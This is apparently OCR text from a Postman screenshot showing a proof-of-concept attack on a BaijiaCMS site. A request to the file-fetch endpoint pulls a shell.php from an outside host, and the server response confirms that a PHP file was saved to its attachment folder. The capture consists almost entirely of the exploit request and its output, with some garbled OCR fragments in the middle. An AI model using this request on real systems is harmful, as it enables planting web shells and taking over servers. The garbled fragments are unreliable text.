 ar all
POST http://192.168.199.246:3333/baijiacms/index.php?mod=site&do=file&m=public&op=fetch&beid=1&url=http:// :8888/shell.php Send Save
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies Code
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
mod site
do file
m public
op fetch
beid 1
url http:// :8888/shell.php
Key Value Description
e&m
p
e&m
p
e&m
p
eixin
eixin
sset
e&m
p
e&m
p
e&m
p
sset
sset
Body Cookies Headers (10) Test Results Status: 200 OK Time: 121 ms Size: 481 B Save Response
Pretty Raw Preview Visualize HTML
{"name":null,"ext":"php","filename":"php","attachment":"php\/2020\/11\/m75VpkTCj1V654v.php","url":"http:\/\/192.168.199.246:3333\/baijiacms\/attachment\/php\/2020\/11\/m75VpkTCj1V654v.
php","is_image":1}